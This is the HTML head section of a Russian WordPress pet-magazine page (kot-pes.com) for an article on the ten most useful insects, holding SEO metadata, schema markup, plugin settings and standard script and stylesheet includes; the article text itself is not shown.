

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/
body_size: 44599
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Самые полезные насекомые: топ-10 с описанием и иллюстрациями</title>
	<meta name="description" content="Какие насекомые самые полезные: список с названиями и фото. Приносящие пользу в саду, применяющиеся в медицине, создающие материалы." />
	<link rel="canonical" href="https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Самые полезные насекомые: топ-10 с описанием и иллюстрациями" />
	<meta property="og:description" content="Какие насекомые самые полезные: список с названиями и фото. Приносящие пользу в саду, применяющиеся в медицине, создающие материалы." />
	<meta property="og:url" content="https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2019-10-17T06:29:11+00:00" />
	<meta property="article:modified_time" content="2019-10-17T07:29:32+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2019/10/post_5da71a8c81741.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="488" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lanka Valorian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Lanka Valorian" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/#article","isPartOf":{"@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/"},"author":{"name":"Lanka Valorian","@id":"https://kot-pes.com/#/schema/person/381fde37527558a9020b41604a07b458"},"headline":"Самые полезные насекомые: топ-10 с фото","datePublished":"2019-10-17T06:29:11+00:00","dateModified":"2019-10-17T07:29:32+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/"},"wordCount":878,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/10/post_5da71a8c81741.jpg","articleSection":["Интересные подборки про животных"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/","url":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/","name":"Самые полезные насекомые: топ-10 с описанием и иллюстрациями","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/#primaryimage"},"image":{"@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/10/post_5da71a8c81741.jpg","datePublished":"2019-10-17T06:29:11+00:00","dateModified":"2019-10-17T07:29:32+00:00","description":"Какие насекомые самые полезные: список с названиями и фото. Приносящие пользу в саду, применяющиеся в медицине, создающие материалы.","breadcrumb":{"@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2019/10/post_5da71a8c81741.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/10/post_5da71a8c81741.jpg","width":800,"height":488,"caption":"божья коровка"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Самые полезные насекомые: топ-10 с фото"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/381fde37527558a9020b41604a07b458","name":"Lanka Valorian","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://kot-pes.com/wp-content/uploads/2019/09/LankaValorian_20ec4f2d-290x150.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/09/LankaValorian_20ec4f2d-290x150.jpg","caption":"Lanka Valorian"},"description":"Люблю животных!","url":"https://kot-pes.com/author/lankavalorian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Самые полезные насекомые: топ-10 с фото&raquo;" href="https://kot-pes.com/samye-poleznye-nasekomye-top10-s-foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"81112"};
/* ]]> */
</script>
